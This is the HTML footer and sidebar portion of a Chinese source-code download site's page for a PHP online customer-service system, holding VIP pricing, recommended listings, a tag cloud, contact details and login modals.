5、未经(取码网  www.qumaw.com)的明确许可，任何人不得盗链本站下载资源；不得复制或仿造本网站或者在非(取码网  www.qumaw.com)所属的服务器上建立镜像，(取码网  www.qumaw.com)对其自行开发的或和他人共同开发的所有内容、技术手段和服务拥有全部知识产权，任何人不得侵害或破坏，也不得擅自使用。<br/><a href="https://www.qumaw.com">取码网</a> &raquo; <a href="https://www.qumaw.com/q/2865.html">方便实用的在线客服系统PHP源码</a></div>

<!--常见问题-->
<!--常见问题-->
<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='取码' data-src='https://www.qumaw.com/wp-content/themes/ripro/assets/images/avatar/1.png' class='lazyload avatar avatar-140 photo ' height='140' width='140' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a target="_blank" href="javascript:;">取码</a>
        <span class="label label-warning"><i class="fa fa-diamond"></i> SVIP</span>      </h4>
    </div>
  </div>
      <div class="xshare">
      <span class="xshare-title">分享到：</span>
                 <a href="javascript:;" title="收藏文章" etap="star" data-postid="2865" class="ripro-star"><i class="fa fa-star-o"></i></a>
            <a href="" etap="share" data-share="qq" class="share-qq"><i class="fa fa-qq"></i></a>
      <a href="" etap="share" data-share="weibo" class="share-weibo"><i class="fa fa-weibo"></i></a>
              <a href="javascript:;" class="btn-bigger-cover share-weixin" data-nonce="3d752ecc38" data-id="2865" data-action="create-bigger-image" id="bigger-cover"><i class="fa fa-paper-plane"></i></a>
        </div>
   
</div>    </div>
    	    <div class="coments"></div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.qumaw.com/q/2859.html" rel="prev">星宿UI V2.1 wordpress系统资讯资源博客资源站小程序源码</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.qumaw.com/q/2870.html" rel="next">修复版知宇发卡企业级发卡平台完整源码/多商户入驻+对接微信公众号+对接免签支付</a></span>
    </nav>
    
  </div>

							
						
						
					<!--content-single内容-->
								</main>
			
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_pay-2" class="widget widget-pay"><div class="pay--rateinfo"><b><span class="price"><span style=" color: #dadada; font-size: 15px; margin: 0;vertical-align:middle; ">原价：</span>39元会员免费<sup>元</sup></span></b></div><ul class="pricing-options"><li><i class="fa fa-times-circle-o"></i> 普通用户暂无购买权限  <a class="label label-warning" href="/user?action=vip" class="pay-vip">升级SVIP</a></li><li><i class="fa fa-circle-o"></i> SVIP会员购买价格 : <span class="pricing__opt">免费</span></li><li><i class="fa fa-circle-o"></i> 终身SVIP购买价格 : <span class="pricing__opt">免费</span></li></ul><div class="pay--content"><div class="pay-box"><a class="login-btn btn btn--primary btn--block"><i class="fa fa-user"></i> SVIP可查看解压密码</a></div></div><div class="agent--contact"><ul class="list-paybody"><li><span>最近更新</span><span>2022年08月14日</span></li></ul></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">资源推荐</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/7587.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/08/1755414874-c50f988eee01017_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="精美UI的单页网盘资源分享搜索页面 短剧搜索 自适应页面">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="7587" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/7587.html" rel="bookmark" title="精美UI的单页网盘资源分享搜索页面 短剧搜索 自适应页面">精美UI的单页网盘资源分享搜索页面 短剧搜索 自适应页面</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/3520.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2022/10/1666236810-f8ed6c1941fb69e_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="上传即可使用的在线缩短网址源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="3520" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/3520.html" rel="bookmark" title="上传即可使用的在线缩短网址源码">上传即可使用的在线缩短网址源码</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/3115.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2022/09/1662353441-490c72cd43118bb_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="织梦CMS响应式智能电子科技设备类网站模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="3115" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/3115.html" rel="bookmark" title="织梦CMS响应式智能电子科技设备类网站模板">织梦CMS响应式智能电子科技设备类网站模板</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/6669.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/03/1742535039-16ffaf2104d0d17_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="全新三网话费余额查询API系统源码 Thinkphp全开源 附教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="6669" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/6669.html" rel="bookmark" title="全新三网话费余额查询API系统源码 Thinkphp全开源 附教程">全新三网话费余额查询API系统源码 Thinkphp全开源 附教程</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/7488.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/08/1754370264-23266f7da720cba_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新安卓原生对接苹果cms App后端+app(最新优化版)">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="7488" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/7488.html" rel="bookmark" title="最新安卓原生对接苹果cms App后端+app(最新优化版)">最新安卓原生对接苹果cms App后端+app(最新优化版)</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/4334.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2023/01/1672804382-e83b68da201b04e_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="新年2023送祝福微信小程序源码下载 支持流量主">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="4334" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/4334.html" rel="bookmark" title="新年2023送祝福微信小程序源码下载 支持流量主">新年2023送祝福微信小程序源码下载 支持流量主</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/7992.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/10/1759372588-cf68f9061720fc5_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="游戏攻略新闻资讯主题模板源码 YK一点资讯模版 Zblog主题模版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="7992" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/7992.html" rel="bookmark" title="游戏攻略新闻资讯主题模板源码 YK一点资讯模版 Zblog主题模版">游戏攻略新闻资讯主题模板源码 YK一点资讯模版 Zblog主题模版</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/6268.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/01/1735968256-a16d56f7064a036_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新TVBOX绿豆U8影视APP源码 新增带直播管理以及加密功能">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="6268" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/6268.html" rel="bookmark" title="最新TVBOX绿豆U8影视APP源码 新增带直播管理以及加密功能">最新TVBOX绿豆U8影视APP源码 新增带直播管理以及加密功能</a></div></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.qumaw.com/tag/2022" class="tag-cloud-link tag-link-379 tag-link-position-1" style="font-size: 11.959595959596pt;" aria-label="2022 (20 项)">2022</a>
<a href="https://www.qumaw.com/tag/admin" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 9.5555555555556pt;" aria-label="admin (13 项)">admin</a>
<a href="https://www.qumaw.com/tag/ai" class="tag-cloud-link tag-link-225 tag-link-position-3" style="font-size: 8.5656565656566pt;" aria-label="ai (11 项)">ai</a>
<a href="https://www.qumaw.com/tag/app" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 10.686868686869pt;" aria-label="app (16 项)">app</a>
<a href="https://www.qumaw.com/tag/css" class="tag-cloud-link tag-link-212 tag-link-position-5" style="font-size: 11.676767676768pt;" aria-label="css (19 项)">css</a>
<a href="https://www.qumaw.com/tag/div" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 9.5555555555556pt;" aria-label="div (13 项)">div</a>
<a href="https://www.qumaw.com/tag/h" class="tag-cloud-link tag-link-110 tag-link-position-7" style="font-size: 21.717171717172pt;" aria-label="h (101 项)">h</a>
<a href="https://www.qumaw.com/tag/id" class="tag-cloud-link tag-link-235 tag-link-position-8" style="font-size: 21.151515151515pt;" aria-label="id (92 项)">id</a>
<a href="https://www.qumaw.com/tag/php" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 13.79797979798pt;" aria-label="php (27 项)">php</a>
<a href="https://www.qumaw.com/tag/v" class="tag-cloud-link tag-link-246 tag-link-position-10" style="font-size: 16.343434343434pt;" aria-label="v (42 项)">v</a>
<a href="https://www.qumaw.com/tag/%e4%b8%80%e6%ac%be" class="tag-cloud-link tag-link-319 tag-link-position-11" style="font-size: 9.979797979798pt;" aria-label="一款 (14 项)">一款</a>
<a href="https://www.qumaw.com/tag/%e4%b8%aa%e4%ba%ba" class="tag-cloud-link tag-link-287 tag-link-position-12" style="font-size: 8.5656565656566pt;" aria-label="个人 (11 项)">个人</a>
<a href="https://www.qumaw.com/tag/%e4%bb%a3%e7%a0%81" class="tag-cloud-link tag-link-216 tag-link-position-13" style="font-size: 8.5656565656566pt;" aria-label="代码 (11 项)">代码</a>
<a href="https://www.qumaw.com/tag/%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 9.5555555555556pt;" aria-label="优化 (13 项)">优化</a>
<a href="https://www.qumaw.com/tag/%e4%bf%ae%e5%a4%8d" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 11.393939393939pt;" aria-label="修复 (18 项)">修复</a>
<a href="https://www.qumaw.com/tag/%e4%bf%ae%e6%94%b9" class="tag-cloud-link tag-link-299 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="修改 (12 项)">修改</a>
<a href="https://www.qumaw.com/tag/%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 9.5555555555556pt;" aria-label="分享 (13 项)">分享</a>
<a href="https://www.qumaw.com/tag/%e5%89%8d%e7%ab%af" class="tag-cloud-link tag-link-192 tag-link-position-18" style="font-size: 10.262626262626pt;" aria-label="前端 (15 项)">前端</a>
<a href="https://www.qumaw.com/tag/%e5%8a%9f%e8%83%bd" class="tag-cloud-link tag-link-84 tag-link-position-19" style="font-size: 15.494949494949pt;" aria-label="功能 (36 项)">功能</a>
<a href="https://www.qumaw.com/tag/%e5%90%8e%e5%8f%b0" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 16.484848484848pt;" aria-label="后台 (43 项)">后台</a>
<a href="https://www.qumaw.com/tag/%e5%9c%a8%e7%ba%bf" class="tag-cloud-link tag-link-158 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="在线 (13 项)">在线</a>
<a href="https://www.qumaw.com/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 11.393939393939pt;" aria-label="域名 (18 项)">域名</a>
<a href="https://www.qumaw.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-78 tag-link-position-23" style="font-size: 8pt;" aria-label="平台 (10 项)">平台</a>
<a href="https://www.qumaw.com/tag/%e5%bc%80%e6%ba%90" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 11.676767676768pt;" aria-label="开源 (19 项)">开源</a>
<a href="https://www.qumaw.com/tag/%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 16.909090909091pt;" aria-label="微信 (46 项)">微信</a>
<a href="https://www.qumaw.com/tag/%e6%8f%92%e4%bb%b6" class="tag-cloud-link tag-link-150 tag-link-position-26" style="font-size: 9.979797979798pt;" aria-label="插件 (14 项)">插件</a>
<a href="https://www.qumaw.com/tag/%e6%94%af%e4%bb%98" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 10.262626262626pt;" aria-label="支付 (15 项)">支付</a>
<a href="https://www.qumaw.com/tag/%e6%94%af%e6%8c%81" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 13.939393939394pt;" aria-label="支持 (28 项)">支持</a>
<a href="https://www.qumaw.com/tag/%e6%95%99%e7%a8%8b" class="tag-cloud-link tag-link-109 tag-link-position-29" style="font-size: 9.979797979798pt;" aria-label="教程 (14 项)">教程</a>
<a href="https://www.qumaw.com/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-240 tag-link-position-30" style="font-size: 10.262626262626pt;" aria-label="数据库 (15 项)">数据库</a>
<a href="https://www.qumaw.com/tag/%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 11.393939393939pt;" aria-label="模板 (18 项)">模板</a>
<a href="https://www.qumaw.com/tag/%e6%b5%81%e9%87%8f%e4%b8%bb%e5%b0%8f%e7%a8%8b%e5%ba%8f%e6%ba%90%e7%a0%81" class="tag-cloud-link tag-link-725 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="流量主小程序源码 (12 项)">流量主小程序源码</a>
<a href="https://www.qumaw.com/tag/%e6%b7%bb%e5%8a%a0" class="tag-cloud-link tag-link-54 tag-link-position-33" style="font-size: 8.989898989899pt;" aria-label="添加 (12 项)">添加</a>
<a href="https://www.qumaw.com/tag/%e6%ba%90%e7%a0%81" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 22pt;" aria-label="源码 (107 项)">源码</a>
<a href="https://www.qumaw.com/tag/%e7%94%9f%e6%88%90" class="tag-cloud-link tag-link-171 tag-link-position-35" style="font-size: 9.979797979798pt;" aria-label="生成 (14 项)">生成</a>
<a href="https://www.qumaw.com/tag/%e7%94%a8%e6%88%b7" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 13.515151515152pt;" aria-label="用户 (26 项)">用户</a>
<a href="https://www.qumaw.com/tag/%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-45 tag-link-position-37" style="font-size: 18.606060606061pt;" aria-label="程序 (61 项)">程序</a>
<a href="https://www.qumaw.com/tag/%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-164 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="管理 (21 项)">管理</a>
<a href="https://www.qumaw.com/tag/%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15.494949494949pt;" aria-label="系统 (36 项)">系统</a>
<a href="https://www.qumaw.com/tag/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-33 tag-link-position-40" style="font-size: 12.525252525253pt;" aria-label="网站 (22 项)">网站</a>
<a href="https://www.qumaw.com/tag/%e8%87%aa%e5%8a%a8" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 8pt;" aria-label="自动 (10 项)">自动</a>
<a href="https://www.qumaw.com/tag/%e8%87%aa%e5%ae%9a%e4%b9%89" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 11.959595959596pt;" aria-label="自定义 (20 项)">自定义</a>
<a href="https://www.qumaw.com/tag/%e8%ae%be%e7%bd%ae" class="tag-cloud-link tag-link-141 tag-link-position-43" style="font-size: 13.79797979798pt;" aria-label="设置 (27 项)">设置</a>
<a href="https://www.qumaw.com/tag/%e9%85%8d%e7%bd%ae" class="tag-cloud-link tag-link-122 tag-link-position-44" style="font-size: 11.393939393939pt;" aria-label="配置 (18 项)">配置</a>
<a href="https://www.qumaw.com/tag/%e9%a1%b5%e9%9d%a2" class="tag-cloud-link tag-link-220 tag-link-position-45" style="font-size: 8.989898989899pt;" aria-label="页面 (12 项)">页面</a></div>
</div><div id="magsy_about_widget-2" class="widget widget_magsy_about_widget">        <img class="profile-image lazyload" data-src="https://www.qumaw.com/tu/gzh.jpg" src="[data-uri]" alt="">
                    <div class="bio">
                【微信公众号-关注不迷路】            </div>
                
        </div></aside>			</div>
			</div>
</div>

</div><!-- end sitecoent -->

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="/tu/11.gif" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
		<div class="zhankr">
		<ul class="data-items">
        <li><i class="fa fa-group"></i><strong data-count="97596" class="active">14799</strong><span>会员总数(位)</span>
        </li>
        <li><i class="fa fa-chrome"></i><strong data-count="34774" class="active">4759</strong><span>资源总数(个)</span>
        </li>
        <li><i class="fa fa-diamond"></i><strong data-count="841940" class="active">10</strong><span>本周发布(个)</span>
        </li>
        <li><i class="fa fa-cloud-upload"></i><strong data-count="2377" class="active">2 </strong><span>今日发布(个)</span>
        </li>
        <li><i class="fa fa-desktop"></i><strong data-count="7082" class="active">2129</strong><span>稳定运行(天)</span>
        </li>
		</ul>
		</div>
			<h4 class="entry-title">
				提供最优质的资源集合			</h4>
							<a target="_blank" class="button" href="#">立即查看</a>
										<a target="_blank" class="button transparent" href="#">了解详情</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">

			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                </div>
                <p class="mb-10">汇聚全网精品源码，提供更便捷的下载方式</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.aliyun.com/1111/new?userCode=wenxq8pj">阿里服务器</a></li><li><a target="_blank" href="https://curl.qcloud.com/tER7D13K">腾讯服务器</a></li><li><a target="_blank" href="https://ziyuan.baidu.com/site/index#/">百度资源平台</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>精品推荐</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.7kfm.com">小程序开发</a></li><li><a target="_blank" href="https://www.7kfm.com">全网站开发</a></li><li><a target="_blank" href="https://v6.51.la/report/daily?comId=58678">网站统计</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                			    <h5>取码网，提供更便捷的下载方式！</h5>
			                </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.qumaw.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6></h6>
            </div>
        </div>

    </div>
</div>




						<div class="footer-links">
				<span class="i-f-pl-hold"></span>
				<h6>友情链接</h6>
				<span class="i-f-pl-hold"></span>
				<ul class="friendlinks-ul">
				<li><a target="_blank" href="https://www.qumaw.com" title="取码网" target="_blank">取码网</a></li><li><a target="_blank" href="http://www.msxindl.com/" title="站长新动力" target="_blank">站长新动力</a></li><li><a target="_blank" href="https://tool.7kfm.cn/" title="站长工具箱" target="_blank">站长工具箱</a></li>				<li class="zhankr_ylsq"><a target="_blank" href="/apply-links">友链申请+</a></li>
				</ul>
			</div>
									  <div class="site-info">
			     <li class="zhankr-banquan-foo"> 2018-2026 © 版权所有：取码网 - www.qumaw.com . All rights reserved			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow"> 陕ICP备2024027252号-6</a>
			    <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=188888888" target="_blank" rel="noreferrer nofollow"></a></li>
			    <br>
			     			    			    	<a href="/sitemap.xml" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> XML地图</a>  | <a href="/daohang" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> 站长导航</a><br>
			    			    					</div>
	</footer>

<!--右侧跟随导航开始-->
<div class="float-box">
      	<ul class="float-ul float-radius float-text dbsvip" style="box-shadow: 0px 0px 8px 8px rgba(255, 12, 0, 0.42);">
		<li>
			<a class="qq float-border float-text dbsvipa get-vip-class" href="/user?action=vip" target="_Blank" >
				<i class="fa fa-diamond" style="font-size: 18px;"></i><br>SVIP				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6 style="color: #ff402f;">升级SVIP会员</h6>
					<p>限时钜惠<br>SVIP会员仅需39元</p>
                    <div class="float-qq-btn float-radius dbsvipd get-vip-class">立即开通</div>
				</div>
			</a>
		</li>
	</ul>
	
  	<ul class="float-ul float-radius float-text">
      <li>
                  <a class=" zzhuti_qd_1 get-vip-class" href="javascript:void(0);" etap="to_top" title="打卡签到">
                <i class="fa fa-calendar-check-o"></i><br>签到             </a>
            		</li>
	</ul>

	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="qq float-border float-text" onclick="copyText()"  >
				<i class="fa fa-qq"></i><br>客服				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6>工作时间</h6>
					<p>工作日：9:00 - 22:00<br>客服QQ：201855188<br>注：直接留言即可</p>
					<div class="float-qq-btn float-radius" onclick="copyText()">点击复制</div>
				</div>
			</a>
		</li>
				
				<li>
			<a class="qq float-border float-text" href="/tu/七科网络.jpg" target="_Blank" >
				<i class="fa fa-weixin"></i><br>公众号
				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					
					<img src="/tu/七科网络.jpg"  alt="微信公众号" />
				</div>
			</a>
		</li>
			</ul>
	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="fankui float-border float-text" href="/web" target="_Blank" title="建站">
				<i class="fa fa-desktop"></i><br>建站			</a>
		</li>
				
				<li>
			<a class="fankui float-border float-text" href="/seo" target="_Blank" title="优化">
				<i class="fa fa-coffee"></i><br>优化			</a>
		</li>
				
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_full" title="点击全屏">
				<i class="fa fa-expand"></i><br>全屏			</a>
		</li>
	</ul>
  	<ul class="float-ul float-radius float-text">
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_top" title="返回顶部">
				<i class="fa fa-rocket"></i><br>
			</a>
		</li>
	</ul>

</div>

<script>
$(".qq").hover(function () {
	$(this).children(".float-qq-box").show()
},function() {
	$(this).children(".float-qq-box").hide()
});
$(".weixin").hover(function () {
	$(this).children(".float-weixin-box").show()
},function() {
	$(this).children(".float-weixin-box").hide()
});
</script>
<!--右侧跟随导航结束-->

<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/2865.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/2865.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/2865.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/2865.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
